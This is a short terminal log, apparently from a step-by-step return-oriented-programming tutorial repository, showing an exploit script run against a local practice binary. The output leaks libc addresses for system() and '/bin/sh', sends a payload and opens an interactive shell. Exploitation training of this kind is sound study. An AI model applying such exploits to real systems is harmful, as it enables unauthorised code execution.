 yangguang@yangguang-ThinkPad-E450c /home/yangguang/Documents/code/
Chain/ROP_STEP_BY_STEP/linux_x64 master ✘ ✹ ✭ python exp6.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './level4': pid 13617
binsh_addr_offset = 0x1479c7
pop_ret_offset = -0x2428e
##########receiving system addr##########
system_addr = 0x7f283bcd2390
binsh_addr = 0x7f283be19d57
pop_ret_addr = 0x7f283bcae102
##########sending payload##########
[*] Switching to interactive mode
$